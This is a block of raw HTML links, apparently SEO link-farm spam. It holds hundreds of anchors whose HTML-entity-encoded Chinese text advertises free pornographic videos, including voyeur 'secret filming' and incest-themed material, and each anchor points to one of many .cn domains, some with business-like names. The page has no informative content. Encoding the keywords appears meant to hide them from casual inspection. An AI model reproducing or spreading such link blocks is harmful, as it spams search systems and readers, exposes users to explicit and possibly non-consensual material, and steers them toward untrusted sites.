<a href="http://www.xxhxjx.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://m.ljxmly.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hfqslt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;a</a>|
<a href="http://m.mr83.cn" target="_blank">18&#x52A8;&#x6F2B;</a>|
<a href="http://kysoft.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x7230;xxx&#x2179;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://www.tadzkj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.bjhyhk.cn" target="_blank">&#x65E5;&#x97E9;av&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://m.hhjzj.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://m.zymade.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xindebp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x6027;&#x52A8;&#x4EA4;&#x03B1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://m.jxslzs.cn" target="_blank">&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://m.qbgw.cn" target="_blank">&#x62E8;&#x5F00;&#x5CB3;&#x4E24;&#x7247;&#x80A5;&#x5AE9;&#x7684;&#x8089;&#x89C6;&#x9891;</a>|
<a href="http://m.mhwxd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://www.jsmingda.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;</a>|
<a href="http://m.wanke188.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://m.ssgxjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://www.badal.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x89C2;&#x770B;&#x6D6A;&#x6F6E;</a>|
<a href="http://m.penghaiyuan.cn" target="_blank">&#x9EBB;&#x8C46;&#x6BDB;&#x7247;</a>|
<a href="http://www.elecn.cn" target="_blank">&#x7537;&#x4EBA;&#x64CD;&#x5973;&#x4EBA;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://www.shpharm.cn" target="_blank">&#x9EBB;&#x8C46;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.shjingdong.cn" target="_blank">&#x4E2D;&#x56FD;&#x8001;&#x719F;&#x5973;&#x91CD;&#x56D7;&#x5473;hdxx</a>|
<a href="http://m.wzfly518.cn" target="_blank">&#x6252;&#x5F00;&#x8DEA;&#x7740;&#x8BA9;&#x5BA2;&#x4EBA;&#x73A9;&#x7537;&#x7537;&#x5C0F;&#x8BF4;</a>|
<a href="http://m.d705.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;91</a>|
<a href="http://m.5yr12q.cn" target="_blank">&#x5348;&#x591C;&#x5BFB;&#x82B1;</a>|
<a href="http://www.shibohotel.cn" target="_blank">99&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hifinet.com.cn" target="_blank">&#x5C11;&#x5987;xxx</a>|
<a href="http://ruanshuang.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://qynq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;18&#x6BDB;&#x7247;&#x591A;18&#x7CBE;&#x54C1;</a>|
<a href="http://www.959js.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;</a>|
<a href="http://m.sec-wave.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://m.jiongcen.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://m.guironggou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://m.jyylfz.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;</a>|
<a href="http://m.xiaozhiyou.cn" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;97&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://freightforwarderindalin.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.zxrack.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.dfw-12.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7F51;&#x5740;</a>|
<a href="http://www.smartvisions.cn" target="_blank">91&#x770B;&#x7247;&#x770B;&#x6DEB;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://www.rehoboth.net.cn" target="_blank">&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.sdgangwan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://www.zjkgdy.cn" target="_blank">&#x6DA9;&#x6DA9;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.tianyikeji.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jenota.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hbqjtx.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://m.mmnk.com.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5929;</a>|
<a href="http://m.sonyribbon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x81EA;&#x62CD;</a>|
<a href="http://m.lk-wy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.hyassets.cn" target="_blank">51&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x556A;&#x556A;&#x7247;</a>|
<a href="http://www.shyungang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jingxianzhifeng.com.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;av</a>|
<a href="http://sdcsj.cn" target="_blank">&#x7F8E;&#x56FD;&#x5F0F;&#x7981;&#x5FCC;6 &#x4F26;&#x7406;</a>|
<a href="http://m.ielogo.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.goodelephant.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.jsbz0769.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://jlbowei.cn" target="_blank">www.&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://lp114.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://www.hsjianhua.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://goodelephant.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sxfx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://m.songdaheavy.cn" target="_blank">91&#x8C03;&#x6559;&#x6253;&#x5C41;&#x80A1;xxxx&#x7F51;&#x7AD9;</a>|
<a href="http://www.lianzhongfa.com.cn" target="_blank">91&#x9999;&#x8549;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wallybattery.com.cn" target="_blank">&#x4E00;&#x8D77;&#x64CD;&#x7F51;&#x7AD9;</a>|
<a href="http://haihuaimp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://m.bjyingtai.com.cn" target="_blank">&#x5BE1;&#x5987;&#x6FC0;&#x60C5;&#x505A;&#x7230;&#x547B;&#x541F;</a>|
<a href="http://www.xxhxjx.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://www.lyzxgybc.cn" target="_blank">7777&#x6DEB;&#x8BED;&#x6709;&#x58F0;&#x5C0F;&#x8BF4;</a>|
<a href="http://m.uable.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://www.weilida.org.cn" target="_blank">&#x7F8E;&#x5973;&#x6781;&#x5EA6;&#x8272;&#x8BF1;&#x56FE;&#x7247;www&#x89C6;&#x9891;</a>|
<a href="http://www.hnjrsj.cn" target="_blank">&#x8272;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://m.520wedding.cn" target="_blank">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://kangtaigroup1.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.hfblp.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://lthjgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.sxgmjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sejinllc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://www.ammezi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;www</a>|
<a href="http://jxslzs.cn" target="_blank">&#x9752;&#x9752;&#x7F51;&#x7AD9;</a>|
<a href="http://www.gzmhjy.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://m.ytshunhao.com.cn" target="_blank">&#x5C11;&#x7237;&#x88AB;&#x8C03;&#x6559;&#x5BA4;&#x8DEA;&#x8DB4;sm&#x7537;&#x7537;</a>|
<a href="http://www.hunet1688.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.eckert.com.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://csjf168.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.emsfj.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.h919.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://www.njrubo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://m.hacan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.qxbj88.cn" target="_blank">&#x6BDB;&#x7247;&#x533A;</a>|
<a href="http://www.ltfl.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;a&#x2174;&#x65E0;&#x7801;</a>|
<a href="http://www.zzhengtong.cn" target="_blank">97&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lfymbcj.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://www.zhaoqimuye.cn" target="_blank">&#x4E2D;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://xuyangjiancai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://www.xmyfksw.cn" target="_blank">&#x8C03;&#x6559;&#x5C0F;&#x9A9A;&#x5305;&#x5404;&#x79CD;&#x59FF;&#x52BF;h</a>|
<a href="http://m.bjyhzs.com.cn" target="_blank">&#x4F0A;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://m.kangkeercom.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.hnsyqgy.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://www.hhjzj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591A;&#x4EBA;&#x6DF7;&#x6218;</a>|
<a href="http://m.dynaircom.cn" target="_blank">&#x6843;&#x8272;av</a>|
<a href="http://www.yong-chang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://m.2008translation.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x8089;&#x7F51;</a>|
<a href="http://techsyn.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.banjia666.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.syszw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://m.tz2sc.cn" target="_blank">av&#x65E0;&#x9650;&#x770B;</a>|
<a href="http://www.chuangdo.cn" target="_blank">&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://m.mony.net.cn" target="_blank">&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wantongxin.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lzw0117.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://www.csitco.com.cn" target="_blank">av&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.fourao.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.xjhysc.cn" target="_blank">&#x7F51;&#x5740;&#x4F60;&#x61C2;&#x5F97;</a>|
<a href="http://xuyangjiancai.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://www.szgui.cn" target="_blank">91&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mfxp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.sjzbdfz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.hongfuwujin.cn" target="_blank">91&#x65E0;&#x5957;&#x76F4;&#x770B;&#x7247;&#x7EA2;&#x6843;</a>|
<a href="http://www.ycqt.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://www.sdlufeng.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.coslightcom.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://m.jsliancun.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x72C2;c&#x4E0B;&#x90E8;&#x7F9E;&#x7F9E;&#x6F2B;&#x753B;</a>|
<a href="http://m.mywhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.qqrk.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.bqkn.com.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.jinyonghao.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://www.123wd.cn" target="_blank">&#x4E45;&#x4E45;&#x8349;&#x89C6;&#x9891;</a>|
<a href="http://www.softvia.com.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x6F6E;&#x547B;&#x541F;&#x55B7;&#x6C34;</a>|
<a href="http://www.cnjushun.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.gzcosco.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6708;</a>|
<a href="http://www.sanbotian.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x5B55;&#x5987;&#x5B55;&#x4EA4;</a>|
<a href="http://m.overtarget.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://m.hzwyhb.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7535;&#x89C6;&#x5267;</a>|
<a href="http://m.rerongjiao021.cn" target="_blank">&#x64CD;&#x64CD;&#x64CD;&#x64CD;&#x64CD;&#x64CD;</a>|
<a href="http://m.ocdesign.cn" target="_blank">91&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://m.birthtea.com.cn" target="_blank">&#x556A;&#x556A;&#x5BFC;&#x822A;</a>|
<a href="http://www.gnksy.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;69hd</a>|
<a href="http://20gguolu.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5582;&#x5976;&#x5403;&#x5927;&#x4E73;</a>|
<a href="http://m.ruitaitex.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://www.freightforwarderindalin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://junjieqingjie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x65E0;&#x906E;&#x6321;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.shdzbanchang.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.huagelai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.northroc.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.yunlinizi.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://jnmachine.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.shuijunzhang.cn" target="_blank">&#x7537;&#x5973;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://m.jzspjpmx.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x4E5D;&#x4E5D;</a>|
<a href="http://www.gzzcxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://m.chipsz.cn" target="_blank">&#x6210;&#x4EBA;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.bjzlx.com.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x5403;&#x5976;&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://www.szwmjs.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.baorongtalk.com.cn" target="_blank">&#x56FD;&#x4EA7;jizz</a>|
<a href="http://laqd.com.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://m.shgxbanchang.org.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;av</a>|
<a href="http://www.ywstationery.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://www.hebeibaiji.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;</a>|
<a href="http://www.hnsyh.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;&#x6625;&#x8272;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;</a>|
<a href="http://m.ntvictor.com.cn" target="_blank">&#x7279;&#x9EC4;&#x4E09;&#x7EA7;&#x53C8;&#x723D;&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://www.hfl-finance.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.hntianya.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x8279;</a>|
<a href="http://m.shjingdong.cn" target="_blank">91&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.shunjiali.com.cn" target="_blank">&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjhyfz.cn" target="_blank">&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.zdtyn168.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.shjkgj.cn" target="_blank">&#x6027;&#x5C11;&#x5987;freesexvideos&#x9AD8;&#x6E05;</a>|
<a href="http://emsfj.cn" target="_blank">17c&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://m.inter-focus.com.cn" target="_blank">&#x5348;&#x591C;18&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hspt.net.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;</a>|
<a href="http://m.812ad.cn" target="_blank">&#x719F;&#x5973;&#x80A5;&#x81C0;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.zcirc.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.fysx.cn" target="_blank">&#x65E5;&#x65E5;&#x5929;&#x5929;</a>|
<a href="http://szhytest.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x5929;&#x5802;</a>|
<a href="http://m.gisdata.com.cn" target="_blank">&#x5348;&#x591C;tv</a>|
<a href="http://www.djb-bearing.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sifuguandao.cn" target="_blank">91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x79D8;&#x5BC6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sznanjing.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.solarson.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://gzscl.cn" target="_blank">&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.zzsxwj.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x8D85;&#x723D;&#x5267;&#x60C5;&#x7CFB;&#x5217;</a>|
<a href="http://m.gfglass.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://xmsfk.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.shmaibojidian.com.cn" target="_blank">&#x5996;&#x7CBE;&#x7F51;&#x7AD9;</a>|
<a href="http://js93.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.chuanglian.org.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://m.a9-wine.cn" target="_blank">&#x56FD;&#x4EA7;a&#x7EA7;&#x7247;</a>|
<a href="http://www.longxn.cn" target="_blank">&#x88AB;&#x4E94;&#x4E2A;&#x7537;&#x4EBA;&#x4E09;p&#x5C41;&#x80A1;&#x773C;</a>|
<a href="http://www.szwgt.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6F2B;&#x753B;</a>|
<a href="http://m.dgfeiyun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
